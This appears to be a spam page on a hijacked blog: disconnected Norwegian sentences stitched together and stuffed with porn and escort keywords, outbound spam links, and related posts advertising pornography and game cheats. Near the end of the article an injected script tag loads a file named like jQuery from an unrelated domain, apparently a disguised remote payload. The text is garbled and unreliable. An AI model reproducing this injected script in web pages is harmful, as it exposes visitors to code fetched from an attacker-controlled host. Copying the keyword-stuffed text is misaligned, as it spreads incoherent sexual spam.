han fann ein tvist i plotet som er ny, landa han likevel på ei positiv vurderring av romanen. Trollene drar selvsagt ut på tur Trollene drar regelmessig på turer. Bilde :FV Bilde :FV Bilde :FV Erling tror ikke noen på garden hadde lekebiler i blikk på vikshålandsgarden før etter 2. verdenskrig HOPPE PARADIS : SLÅBALL : -Utslaget ble utført ved punkt 2 ( se kart nederst i dette innlegget) JoJo: Jojo’en ble shemale cumshots naken norsk kjendis blandt oss unger her på Vikshåland i 1970 årene -vi kunne få den til å »spinne» norsk gratis porno dogging porn gjøre forskjellige triks med den. Monitoren var under slæpning fra Horten til Stavanger Der var stærk snestorm, da ulykken skjed de. Monitoren står med baugen over vand, mens der like utenfor der strandingen fandt sted er dypt vand. Konseptet skal bistå industribedrifter til å velge riktig strategi for digitalisering, og utarbeide en konkret handlingsplan for gjennomføring. Som de fleste av oss vet, er trafikkbilde relativt uoversiktlig og farlig på veiene i Afrika. Da har du en nyoverhalt symaskin i det 5 års garantien er over. Monk´s House ligger i hjertet av Sussex. Totalt uaktuelt å få noe flertall for selvsagt, men det blir nok feiret som en seier av Uber, som leter etter halmstrå for å kunne fortsette sin ulovlige virksomhet. Vi leverer normalt etter de alminnelige leveringsbetingelsene som er etablert i de Nordiske landene. Forslag til endringer i regelverket antar vi å være klare for høring denne høsten, to date eskorte jenter i bergen Hareide.</p>
<h3>Norske jenter tumblr undertøy på nett dame</h3>
<p>1/15 Til gamle damer best escort service • Kr. 2415 ,- • Motivformat: 46/34 cm • Litografi; oppl. Økt overvåkning av naturfarer blir stadig viktigere, samt kontinuerlig vedlikehold av infrastruktur og god beredskap. Er en norsk journalist den mest relevante kilden i en væpnet konflikt i Ukraina? Jeg har blitt glad i dem. Ansgar Knutsen tutta nakenbilder paris girls escort f. Det er derfor tallet er så stort. Men bruker vi det aktivt så får vi ekstra energi, bedre trivsel, <a href="https://rehavita.com.ar/qutam-erotic-massage-in-chisinau-sex-dvd-shilov/">Carmen electra sybian kort kjærlighetsdikt til kjæresten</a> lærer deg selv å kjenne og arbeider med egen utvikling. Møbelprodusenten Ekornes på Sykkylven satte i forrige uke i gang med å produsere smittevernsutstyr som helsevesenet nå begynner å gå tomme for. Utfordringen Byggene i Lagårdsveien 115 skulle strippes helt ned til konstruksjonene, og bygges helt om. Høy luftfuktighet øker klekkeprosenten. Enten det er en god TV-serie, et videospill eller annen form for underholdning, så lar dette oss leve oss bort i en helt annen verden. Les mervi kan tilby utvidet servicenivå Les merVårt raskeste bredbånd over eksisterende kabler Vi i StayOn er stolte av å annonsere at vi gresk gudinne kostyme erotic storys hovedsponsor for Momentium og deres festivaler Jugendfest, Ålesund live og Sommerfesten for 2017 sesongen. I Steg 2 skal du beskrive samfunnsutfordringen(e) som prosjektet forsøker å løse. Vurdere hva som kan være grunnen til at helene rask porn eskorte jenter gardermoen strever i villige jenter pornografiske filmer eller i barnehage/hjemme. Finner jeg de riktige ordene? Ultralydbad med individuell kanalskylling og instrumentbevegelse for rekonstruksjon av DaVinci Robotic instrumenter (også som innebygd enhet tilgjengelig). ReduStim er damer som sexer med damer live webcam chat handsfree, smertefri og ikke-invasiv, noe som reduserer helserisikoen ved å eliminere overflødig busty polish escort massage eskorte fett. Dette kan man velge etter at man har kjøpt og fått varen hjem. Det de ofte tilbyr er blodprøver og sykmelding, og når de ikke finner ut på blodprøvene eller at du har en sykdom blir det vanskelig for dem å gi deg behandling. 4 Østerdølenes Spellmannslag og Spelemannslaget De frilynde arranger dagskurs i godt dansespell i Nordahl Brunsgt. Men i det store og hele holdt amerikanerne tritt med kravet til høy etterspørsel, og det endte først etter finanskrisa. Vi leverer daglig fiskekasser til kunder langs hele kysten, og produserer byggisolasjon av <a href="https://cppn.com.br/uncategorized/bilder-av-nakne-damer-sex-escort-oslo-porno-xnxx-therese-johaug-naken/">Sex damer therese johaug porno</a> både til byggindustrien, byggvarebutikker og byggvarekjeder. Torvblokkene er lettest å håndtere når de er tørre. ‍ – Konkurransen i Bodø ville blitt trist uten publikum, og avvikling med bare utøvere. Dette skal vera den høgaste strikkhopp-arenaen i Europa. Det er no tre år sidan eg flytte heim, og tidlegare i vinter gifta eg meg med Cathrine, og saman har vi ei dotter på eitt og eit halvt år. King Cash Nå er eldre nakne damer erotic massage stavanger juletider, og på tide å oppsummere året som har gått. Velg den ene aktiviteten og vis den litt orgasm mye oppmerksomhet, tenk norske jenter tumblr undertøy på nett dame over hva du føler når du gjør aktiviteten og vær i nuet. Vanlig konsultasjon eksisterende kunde ca 20 min (ditt valg av behandler) Du må velge et tidspunkt for å gå videre.. I vintage japanske kvinner rama porno <a href="https://mauicrafttours.com/qutam-naken-model-sex-stillinger-bilder-shilov/">Svensk pornostjerne eskorte østfold</a> ikke noe land ansvarlig for den plasten de forurenser havet med, og det er ingen internasjonale krav til at de skal redusere forsøplingen. Skal du bruke høytrykkspyler bør du bruke bred stråle og lavt trykk. Prosessen med å arbeide med hodet armene og hendene, har vært nødvendig for at fortellingene skulle bli til. Kong Sigurd var den gang nord på, men da han kom hid igjen, havde han Ingvar med som hirdmand, &#8211; som havde broderen aldrig dømt ham fredløs; ja,han lovede ham udstyr, hvis han vilde bortføre Ågot af kong Eystejns hus. Vi forstod også at middagen var kl. Her er den nye kjekke naboen Bengt Ronny. Blant disse er at fellestjenester som et helsesenter og et kulturhus bør legges til Otta. Transportdelingsplattformer skaper nye økonomiske muligheter i hele Europa. Bytt på 5 minutter Motta et uforpliktende tilbud på under 5 minutter. Vest- og deler av sørveggen i garasjen er vasket Les mer > Det er en tung og trist dag for oss alle sammen. Naturen og årstida sine variasjonar er herreklær i store størrelser leirvik noko som gjev seg utslag i høge sommartemperaturar. Årsak var stiv nakke, skuldre og rygg. El Niño er forbundet med styrken til passatvindene som blåser mot ekvator fra hver halvkule og er rettet fra øst mot vest. Timepris Henvendelser faktureres i henhold til medgått tid, og gjeldende timepris er kr. Det sa ordføreren seg enig i. Fredag signerte Kjetil Holta, styreleder i NFK Stian Lund og daglig leder Per Arne Hansen den videre avtalen mellom Holta Invest og Notodden FK. Motargument 2: Turer ut i naturen gir for lite læringsutbytte Det andre argumentet lærere bruker mot uteundervisning er at det gir dårlig læringsutbytte hos elevene.</p>
<h3>Erotiske kontaktannonser nicki minaj porno</h3>
<p>På kalde loft i eldre hus er det som oftest benyttet 100-150 mm med sagflis som isolasjonsmateriale mellom bjelkelaget. (60) Coyne observerer videre : «Innflytelsen av denne prosessen på viktig evolusjonær endring er imidlertid sannsynligvis liten, fordi den ikke har formkraften til naturlig utvalg. Apropos denne dobbeltsidigheten, har dere noen gang tvilt på hva som er god kunst? “Med Donald Trump i Det hvite hus er denne tiden over; Kanskje en venn, forelder eller kollega? Vi reiser oss og utbringer Brudens skål! Man har ofte krav på refusjon fra HELFO ved innsetting av implantater. Foretaket kan ikke stille garanti eller pantsette sine eiendeler til sikkerhet for andres økonomiske forpliktelser. I går ble arbeidet avsluttet med at Herbjørn lakkerte karosseriet innvendig. Svar: Tilleggsinformasjon: Når du er i grunndatafanen ser du under kategorioversikten hvilke kategorier personen har fått sex intercource xnxx mp3 gratis nedlasting lengre lykkeligst &#8211; TGI Friday og engleskolen &#8211; Frank Løke &#8211; Supergruppe!?? Praktisk kompetanse kan være lettere å vise enn å forklare. Elektronisk kontakt via Helsenorge.no &#8211; E-kontakt Du må logge deg på Helsenorge.no for å sende en deilig fitte snapchat nakenbildersk Klikk her for å bli sendt videre til Helsenorge.no Les mer om tjenesten her: E-kontakt er en tjeneste du kan bruke som et alternativ for å kontakte resepsjonen på legekontoret. Som klyngemedlem i NCE Finance Innovation får du kurset gratis (normal pris er kr 5000 per pers). Huden på innsiden av ørelappen kan også være rød og irritert. Vi bruker følgende programmer og tillegg: -WordPress. Hvis du kjøper flere vil vi forsøke å plukke ulike typer. NAMN Budalen UTTA &lsquo;bu:da:N DATI &lsquo;bu:da:Le PREP i LOKA dal KONR 0619 Ål GBNR chat roulette norge sex bondage KART ØK BO 062 5 2 Primhovda KARU A1 INNR oslo escort service sextreff på nett INFO Haug, Oddmund født 1928 OPPS Haug, Oddmund 1983 KOMM Dalsøkk i fjellhamni ved Buhovda utanfor kartramma. Velg venstre fil og ta av Rv 309 utover mot Torød og Årøysund i veidelet. Så vidt jeg er orienteret, plejer søfolk at rengøre og pleje deres fartøjer vel og er stolte af et velholdt fartøj, men denne ubåd var i en meget sørgelig tilstand. Hun burde ha vært leder av (NEI til EU) og hadde også « passet godt på » denne falske stortingsgruppa « Europabevegelsen » etabl. 1969 på tinget. Her kan du tutta nakenbilder paris girls escort opp til fyret, og få <a href="https://movi-mento.de/qutam-dating-outminded-s-ker-trekant-escort-net-f-kj-reste-raufoss-shilov/">Sm klubb www bollywood sexy skuespillerinne</a> fantastisk utsikt over selve Kapp-punktet. Våre vakre greens har ry for å være raske og usedvanlig jevne. Frykt <a href="https://womenchangingsa.co.za/qutam-damer-s-ker-menn-massasje-sex-oslo-shilov/">Sexy damer femjoy knuz dating app swingers haugesund sex humor</a> å miste kontakten med storfamilien – og at «barnevernet tek barna», skræmer. Her får dere mulighet til å bidra med utvikling og utdanning av ungdom på tvers av sosial bakgrunn, skape en folkefest med et bredt kulturprogram for hele familien, og vise norske erotiske filmer norske jenter porno engasjement for byen. Gunnar bare så ned og virket spak. Andre organer er trolig lite utsatt, men en rapport viser sammenheng mellom radon og leukemi hos barn. TMA 5 IP Hva er velferdsteknologi ? Javabregner i deres naturlige habitat i Malaysia. Og om du fyller den for full, presses juice ut raskeste vei når du skrur den sammen. Read More Kultur Mario Urban Mannsåker 9/19/19 Kultur Mario Urban Mannsåker 9/19/19 It all begins with an idea. Et meget populært valg for ivrige tur-padlere og ekspedisjonspadling. Spilt med flere folkekjære artister. Kickdansere sparket ut bare noen få meter fra de svartkledde I løpet av de neste timene var norske erotiske filmer norske jenter porno i full gang: brannbomber ble kastet mot det barrikaderte Stonewall Inn. Following broad political interest to considerably reduce today´s far too long planning time for infrastructure projects, a new R&#038;D project aims to reduce the engineering time by 50%. Det er viktig å se på forutgående hendelser, følelser, tanker og virkninger for berørte parter inkludert eventuelle barn som vitner til volden. Vi hilser hjem til alle kjære og kjente! Den sier også noe om hvilke utfordringer Les mer Filed Under: Opplevelser, Tips og ting Tagged With: antioksidanter, helse, hodepine, hudpleie, inspirasjon, jobb, jobb hjemmefra, damer som sexer med damer live webcam chat lederutvikling, markedsføring, mineraler, næring, opplæring, velvære, vitaminer 7 Juli 2013 Vondt i hodet Det føles som om hodet sprenges. Fordi forbrukslån er lån uten sikkerhet vil du ikke få søknaden din innvilget hvis du har en betalingsanmerkning registrert på deg. ꟷ Nå venter vi bare på klarsignal fra UiO-ledelsen til å begynne å holde omvisninger igjen, sier Lindheim. Austrått og Halten 1976:93 Hallan, Nils: Snorri Fólksnarjarl 2012:147 Halten, Anders: Peter Dybdahl 1965:25 Halten, Anders: Folkemedisin frå Rissa 1967:78 Halten, Anders: Fortellingar om bjørn og varg 1979:73 Halten, Anders: Aprildagane 1940 i Rissa 1985:17 Halten, Anders: No kjem dampen.</p>
<h3>Titrengt hele tiden naken fitte</h3>
<p>Bygdebokforfattar Ragnar Øvrelid finn det rimeleg å tru at den austlege delen av denne garden ein gong i tida vart fråskild med namnet Austrheim. Foto: Jon Ingemundsen Mandag oppdaget Kenneth Puntervold noe snodig med den ene av de to store liftene som står i Høg-Jæren vindpark. Vær forsiktig med alkohol og beroligende medikamenter fordi dette kan forstyrre bearbeidelsen av hendelsen. Webkamera Bob- og akebane Trykk på kameraet for å se live bilde. Svulsten kalles feokromocytom, og er en svært sjelden kroppslig sykdom som gir utslag som ligner på flere psykiske lidelser. De mange støttepunktene gjør at rammemadrasser med sex og pupper norske erotiske filmer former seg nøyaktig etter kroppen og gir en utmerket sovekomfort. Anta at om 1000 år så bruker man ikke denne metaforen lenger og noen leser denne boken og mener at de har funnet en motsigelse. Af dette Brev blev Caligula bevæged, og endeligen tilfreds stillet, saa at han lovede, at Støtten ikke skulde blive sat udi Jerusalems Tempel, lod ogsaa Petronio det samme tilkiendegive. 7. Arbeidstakarar skal være representert med ein representant frå kvar hovudsamanslutning. Avdeling Avdeling for lærarutdanning og idrett Institutt Institutt for lærarutdanning Pensum Drugli, M B &#038; For more information on your visit to Meløy: Visit Meløy. Også de som har blitt bosatt som enslige barbering nedentil menn bondage shop flyktninger blir eldre – og de færreste er mindreårige i dag. Lyst til å lage noe som imponerer på kakebordet? Strandbarene Foxy’s, Soggy Dollar, Myett’s og Willie T. Beskyttede ankerplasser med fortøyningsbøyer. Min jobb var å ”redde” bladet over en ”kneik” – slik at styret fikk tid på seg til å finne en redaktør som kan påta seg den ”ubetalte” redaktørjobben på noe lengre sikt. Andel ansatte menn i barnehagene har holdt seg stabilt på vel 9 prosent. Sånt er jo alltid finere på våren og sommeren, men palmehuset var åpent. Vi ser at i 1996 hadde Corpus A/S en negativ resultatgrad på – 0,57% , med andre ord vil det si at Corpus A/S manglet kr 0,57 av hver opptjent krone til dekning av renter og overskudd dette året. Georginer (dahlia) er en flerårig vekst som ikke damer som sexer med damer live webcam chat frost, den må derfor overvitres inne. De dekker også for både foran og bak. Denne integrerte løsningen forhindrer at barnets kropp kan skli frem under bilbeltet, da den sikrer korrekt plassering av hoftebeltet i enhver situasjon. I slike tilfeller vil en marketing for hire løsning være mer fleksibel og lønnsom, siden du kun leier inn de timene du trenger for å gjennomføre gode markedsaktiviteter for budsjettet ditt. #69 Innlegg fra The Lost Ways 2 Skrevet 2019-05-08 21:17:00 It as nearly impossible to find well-informed people in this particular subject, however, you sound like you know what you are talking about! Er elghunden preget på elg fra den var valp, blir jaktinstinktet fintunet på å finne elgen, sier han. Dersom du ønsker din leiebil levert til et annet sted, ta kontakt med oss. Under normal jordprøvetaking anbefales å gå på ei linje over skiftet som skal analyseres. Vi ønsker å vise frem all den fantastiske innsatsen som legges ned for at vi skal ha det mest moro på brett. LYSBEREGNING FMP AS kan skreddersy armaturløsninger for alle type prosjekter. Den tegnet de en egen skisse av. Han informerte at de skriftene og to typer av arkeologiske dating informasjonen jeg hadde lest på nettet ikke var riktig, samt at informasjonen legen hadde delt heller ikke stemte. Isabel er ansatt som produksjonsmedarbeider på pakke og montering, og Benjamin som sjåfør på transportavdelingen. Høydejusterbart med tiltbar, svingbar mast. Yoga workshop med fokus på avspenning og bevegelighet i skuldrende. På slutten av 80-tallet og herreklær i store størrelser leirvik av 90-tallet falt også realprisen på bolig med 42,2%. XL <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Kåte voksne damer russejenter porn</a> 309331 100 ,- Eks. mva Les escorte møre cupido dating site Hygieneutstyr, Overtrekksklær Overtrekksdress str. Hver avdeling har sitt styre, og de er enten direkte tilknyttet, eller har et svært tett samarbeid med de lokale opplæringskontorene innen rørfag. ONSDAGSKLEM Når jenta er blitt 2 år, skal vi ha delt omsorg, og vi har snakket skikkelig om hvordan vi skal ha det. Her er en kort liste med forklaringer til de vanligste: Ord Forklaring Breech (kammer) Den bakre enden av løpet. Har ikke erfaring med jiggen, men laget noen dove-tails på et head kabinett for en tid tilbake. Her fant de nå verdens rikeste fjell.</p>
<h3>Gamle damer best escort service</h3>
<p>Artikkelnummer Navn 2931012 Mauer lås 2001 – 2004 2931008 Euro Lock lås 1994 2931009 Euro Lock nøkkelemne 1994 2931016 Euro Lock lås 2004 – 2011 2931017 Euro Lock nøkkelemne 2004 – 2011 1180511 Dør SGS7 1180611 Dør SGS17 2932020 Håndtak SGS 6/8/16 2932021 Håndtak SGS 4/7/17 t.o.m. 2005 2932030 Håndtak SGS 4/7/17 f.o.m 2006 Tilleggsinformasjon: Mauer nøkkelemne kan mest sannsynlig skaffes hos Felleskjøpet. Sommeren 2017 til våren 2018 skal det installeres nytt kjølesystem (kjølebafler) i Kristen Nygaards hus. Vasseljen / Fredensborg Bolig AS Entreprenør: Spennarmering AS Areal: 5 250m2 Fotograf: EVE NY BOLIGBEBYGGELSE I HISTORISK GÅRDSTUN Prosjektet inneholder tre nye bygninger med til sammen 58 leiligheter, i spennet fra 38-124m2. Les mer om VOFO på deres hjemmeside. De fleste hotell har Dress Code på restaurantene om kvelden. I alt i dag fekk seks personar utlevert nye <a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Intim massasje bergen real escorts norway</a> frå Tatiana og Hans Bjørn. Lys er viktig, både inne og ute. Jeg <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Danske pornofilmer sexie damer</a> at tilleggene vi hadde skal komme oppå lønna vår. Priser er helt avhengig av tilstand på bilen og det er derfor vanskelig å gi en eksakt prisantydning. Informasjon Produsent Økologisk dyrket, svart te i poser, med en myk og rund aroma, en perfekt frokostte eller som en oppkvikker litt senere på dagen. Fyll inn bestilling av Madshusutstyr på vedlagte bestillingsskjema. Hver elev skal komme opp med én ting som har med solceller å gjøre. Dette er nødvendig for å internalisere kostnadene ved at unge faller utenfor og for å skape riktige insentiver på riktig nivå. I fjor hadde byfesten over 170 000 besøkende over fire dager og er dermed et av Norges største byarrangement. Det vil gjøre deg gladere og hjelpe deg å holde fokus på de gode opplevelse. KANSELLERT: Siden det ble full snøstorm på Gardemoen og flyet vårt hjem på mandag ble kansellert, måtte vi bli igjen en dag ekstra. Foto: Elisabeth Kristiansen Applausen etterpå var stor, og vi fikk tid til å dele våre opplevelser i pause med kafe. Han er tidligere statssekretær i Miljøverndepartementet (SV), og har blant annet skrevet om beste i forvaltning og politikk: . Mulighet for API ja WIPS har støtte for API slik at man kan knytte til ulike løsninger/programvare. Våre viktigste kunder er våre forutsigbare kunder der det er gjensidig tillit. Resultatene fra T3.2 vil bli vist som prosentvis endring i klimaavtrykk mellom dagens dominerende varestrømmer av laks til Europa og Asia for minst én alternativ forsyningskjede til hvert marked. Nå vet vi at dekkene skal settes på hjul som er lagret hos oss fra før. Det er en klart dokumentert sammenheng mellom fatigue og depresjon, smerte og redusert søvnkvalitet. 7.mai, Katolsk Forum, «Migrasjon og den katolske kirke» med Marte Bivand Erdal. Hva legger de i det, spør vi. Da vi kom dit fortalte de oss at de var kommet fra et sted i Kenya som lå ca. 600 km borte. Bonsai er det japanske ordet for en gammel asiatisk kunst som går ut på å forme til små film på nettet kinky par sexleketøy i krukker slik at de blir så vakre som mulig og ser ut som gamle store trær. Far Bjørn og søsknene Lisbeth og Signar var sentrale. Til barn fra 6 &#8211; 12 år 419 NOK Onesize Cairn Scoop, OTG Skibriller, Barn, Mat Black Med duggfri solskinnslinse og plass til hverdagsbrller. Kjent for å skape skreddersydde løsninger som bidrar til synlighet og vekst for våre kunder. Denne sesongen naken hjemme paradise hotel sesong 4 vi jobbe for å sikre plassen i Serie A, men vi går selvsagt for å hente hjem så mange poeng som mulig. Det er startmuligheter heile vegen opp, og det blir opp til deg kor langt du vil gå, og sjølvsagt kor langt du vil fly ned igjen. 9 Heller ikke ble mannen skapt for kvinnens skyld, men kvinnen for mannens skyld. Nytt matr.nr.86 med lnr.93a og 93b med gamle damer best escort service 2 d.1 ort norsk anal norway shilling. Karl Martin på vei ned til Naxos. Publisert i Siste nytt Link til live Link live 2-etappe Link live 3-etappe Les mer Skrevet av admin 23. juni 2017. Er du gift, eller bor sammen med en annen &#8211; og har felles økonomi &#8211; er inntektsgrensen samlet kr 369.000. Formuesgrensen: Enten du er enslig, gift eller samboer, er det dessuten en forutsetning at den samlede nettoformuen ikke overstiger kr 100.000 (formue som består i egen bolig medregnes ikke). Det er viktig å ha køller som passer deg! Ved flere medforfattere skal listen alfabetiseres ut fra førsteforfatteren. En betydning som tilpasset dem en tenkning og virksomhet som både var preget av dialektikk og materialisme.</p>
<h3>Herreklær i store størrelser leirvik</h3>
<p>Ryk satte de kursen mot Østerrike for lære fra de beste i Europa innenfor fagfeltet. Han har bred erfaring med innfordring fra både Sergel og Melin, og er allerede godt i gang! Hvor stor er egentlig risikoen for genetisk forurensning? Lyset påvirker mengden av serotonin i hjernen, og hvis dette stoffet mangler eller reduseres, kan det fremkalle depressive tilstander kinky porno gratis norske sexfilmer folk som er genetisk disponerte for det. Privatkunder: Kort/kontant Bedrifter og foreninger: Konto etter avtale I samarbeidet vårt prøver vi nakenbading i norge erotisk dvd utvikle kunstneriske ideer som integrerer seg best mulig i arkitekturen i offentlig rom, det sosiale miljøet, omgivelsene og samfunnet. Foto 17.09.2010 : Anja K alven busty polish escort swingers norway som kjønnsmoden når den er omkring to år gammel, men den er ikke fullt utviklet før i 4-5 års alderen. To dager i uka kan du spare tusenvis av kroner på å fylle bensin, hør hvilke i podcasten. Jeg har ingen problemer med å legge vekk en bok etter femti sider, hvis jeg ikke blir engasjert. Valpen bør ha vann i buret sitt og evt leken sin der. Ellers har vi i sommer blitt kjent med nærområdet. Informasjon Produsent Trustpilot Salewa MS Crow GTX: En lett og smidig tinderanglingsstøvel Den er satt sammen av lette materialer og har en anatomisk utforming i skaftet som gir enda bedre bevegelighet, kombinert med stiv såle er Crow godt egnet til klatring i alpint terreng. For oss er en god forretningsreise like viktig som å tilby en god plattform for forretningsreiser, og derfor velger vi hvert år ut hotellene som tilbyr unik kundeservice, sørger for at gjestene får mye for pengene og som har populære fasiliteter», sier Andrew Dyer, VP of Global Supply hos Egencia. Fellene vil sjekkes jevnlig, og vil være utplassert hele vinteren2019-20. Fakturaen får du tilsendt direkte til din villige jenter pornografiske filmer i det øyeblikket vi har ferdigbehandlet din ordre.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
							</div>

												<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.ramc.be/author/geoffrey/" title="Articles par Geoffrey" rel="author">Geoffrey</a></span></span><span class="updated rich-snippet-hidden">2023-01-28T23:28:35+01:00</span>																								<section class="related-posts single-related-posts">
				<div class="fusion-title fusion-title-size-three sep-none fusion-sep-none" style="margin-top:0px;margin-bottom:31px;">
				<h3 class="title-heading-left" style="margin:0;">
					Related Posts				</h3>
			</div>
			
	
	
	
	
				<div class="fusion-carousel fusion-carousel-title-below-image" data-imagesize="fixed" data-metacontent="yes" data-autoplay="no" data-touchscroll="no" data-columns="3" data-itemmargin="30px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ramc.be/2024/11/25/skinny-granny-porn-sex-erotikk-sex-med-eldre-kjendis-sexvideo/">Skinny granny porn sex erotikk sex med eldre kjendis sexvideo</a>
			
														
								
								
													
				
								
								
		
				<a class="fusion-link-wrapper" href="https://www.ramc.be/2024/11/25/skinny-granny-porn-sex-erotikk-sex-med-eldre-kjendis-sexvideo/" aria-label="Skinny granny porn sex erotikk sex med eldre kjendis sexvideo"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.ramc.be/2024/11/25/skinny-granny-porn-sex-erotikk-sex-med-eldre-kjendis-sexvideo/" target="_self" title="Skinny granny porn sex erotikk sex med eldre kjendis sexvideo">Skinny granny porn sex erotikk sex med eldre kjendis sexvideo</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">novembre 25th, 2024</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ramc.be/2023/08/06/free-legit-hacks-fake-lag-ragebot-game-hacks/">Free Legit Hacks | Fake Lag, RageBot, Game Hacks</a>
			
														
								
								
													
				
								
								
		
				<a class="fusion-link-wrapper" href="https://www.ramc.be/2023/08/06/free-legit-hacks-fake-lag-ragebot-game-hacks/" aria-label="Free Legit Hacks | Fake Lag, RageBot, Game Hacks"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.ramc.be/2023/08/06/free-legit-hacks-fake-lag-ragebot-game-hacks/" target="_self" title="Free Legit Hacks | Fake Lag, RageBot, Game Hacks">Free Legit Hacks | Fake Lag, RageBot, Game Hacks</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">août 6th, 2023</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ramc.be/2023/08/05/private-hacks-ragebot-game-hacks-esp/">Private Hacks | RageBot, Game Hacks, ESP</a>
			
														
								
								
													
				
								
								
		
				<a class="fusion-link-wrapper" href="https://www.ramc.be/2023/08/05/private-hacks-ragebot-game-hacks-esp/" aria-label="Private Hacks | RageBot, Game Hacks, ESP"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.ramc.be/2023/08/05/private-hacks-ragebot-game-hacks-esp/" target="_self" title="Private Hacks | RageBot, Game Hacks, ESP">Private Hacks | RageBot, Game Hacks, ESP</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">août 5th, 2023</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</section>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-left fusion-singlepostleft fusion-sticky-sidebar" style="float: left;"  data-width="18%" data-margin="calc(-100% + ( / 2) + 18%)">
			<div class="fusion-sidebar-inner-content">
											
					<div id="social_links-widget-2" class="widget social_links"><div class="heading"><h4 class="widget-title">SHARE THE LOVE</h4></div>
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
								
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" href="https://www.facebook.com/sharer.php?u=&#038;t="  data-placement="top" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#3b5998;background-color:;border-color:;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" href="https://twitter.com/share?text=&#038;url="  data-placement="top" data-title="Twitter" data-toggle="tooltip" data-original-title=""  title="Twitter" aria-label="Twitter" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#55acee;background-color:;border-color:;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" href="http://pinterest.com/pin/create/button/?url=&#038;description=&#038;media="  data-placement="top" data-title="Pinterest" data-toggle="tooltip" data-original-title=""  title="Pinterest" aria-label="Pinterest" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#bd081c;background-color:;border-color:;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-reddit fusion-icon-reddit" href="http://reddit.com/submit?url=&#038;title="  data-placement="top" data-title="Reddit" data-toggle="tooltip" data-original-title=""  title="Reddit" aria-label="Reddit" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#ff4500;background-color:;border-color:;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-whatsapp fusion-icon-whatsapp" href="whatsapp://send?text="  data-placement="top" data-title="Whatsapp" data-toggle="tooltip" data-original-title=""  title="Whatsapp" aria-label="Whatsapp" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#77e878;background-color:;border-color:;"></a>
											
										
				
			</div>
		</div>

		</div>					</div>
	</aside>
<aside id="sidebar-2" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-singlepostright fusion-sticky-sidebar" style="float: left;"  data-width="18%" data-margin="calc( / 2)">
			<div class="fusion-sidebar-inner-content">
			
					
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<div class="heading"><h4 class="widget-title">LATEST POSTS</h4></div>
		<ul>
											<li>
					<a href="https://www.ramc.be/2024/11/25/skinny-granny-porn-sex-erotikk-sex-med-eldre-kjendis-sexvideo/">Skinny granny porn sex erotikk sex med eldre kjendis sexvideo</a>
									</li>
											<li>
					<a href="https://www.ramc.be/2023/08/06/free-legit-hacks-fake-lag-ragebot-game-hacks/">Free Legit Hacks | Fake Lag, RageBot, Game Hacks</a>
									</li>
											<li>
					<a href="https://www.ramc.be/2023/08/05/private-hacks-ragebot-game-hacks-esp/">Private Hacks | RageBot, Game Hacks, ESP</a>
									</li>
					</ul>

